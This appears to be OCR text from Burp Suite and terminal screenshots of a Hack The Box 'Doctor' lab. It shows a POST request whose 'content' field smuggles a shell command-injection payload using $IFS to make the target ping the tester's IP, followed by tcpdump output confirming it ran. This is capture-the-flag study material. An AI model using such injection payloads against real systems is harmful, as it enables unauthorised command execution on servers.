 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://doctors.htb ?
Request
Pretty Raw \n Actions
1 POST /post/new HTTP/1.1
2 Host: doctors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 86
9 Origin: http://doctors.htb
10 Connection: close
11 Referer: http://doctors.htb/post/new
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 title=XSS&content=http://10.10.14.20/$(ping$IFS-c$IFS'1'$IFS'10.10.14.20')
&submit=Post
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Sep 2021 11:49:26 GMT
3 Server: Werkzeug/1.0.1 Python/3.8.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Content-Length: 3894
7 Connection: close
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <!-- Required meta tags -->
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-
15
16 <!-- Bootstrap CSS -->
17 <link rel="stylesheet" href="https://maxcdn.
18
19 <link rel="stylesheet" type="text/css" href=
20
21
22 <title>
INSPECTOR
(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Doctor]
# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
07:46:02.814582 IP doctors.htb > 10.10.14.20: ICMP echo request, id 1, seq 1, length 64
07:46:02.814615 IP 10.10.14.20 > doctors.htb: ICMP echo reply, id 1, seq 1, length 64